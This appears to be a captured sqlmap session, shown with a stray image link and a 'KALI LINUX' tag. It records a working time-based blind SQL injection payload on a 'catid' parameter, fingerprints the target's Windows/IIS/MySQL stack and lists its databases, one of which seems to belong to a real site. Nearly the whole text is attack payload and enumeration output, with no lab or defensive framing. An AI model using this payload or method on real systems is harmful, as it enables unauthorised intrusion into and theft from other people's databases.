 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catid=1' AND SLEEP(5) AND 'mlUr'='mlUr
--
17:26:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PH
back-end DBMS: MySQL 5.0.11
17:26:25] [INFO] fetching database names
17:26:25] [INFO] fetching number of databases
17:26:25] [INFO] resumed: 2
17:26:25] [INFO] resumed: information_schema
17:26:25] [INFO] resumed: sfshumei
available databases [2]:
*] information_schema
*] sfshumei
KALI LINUX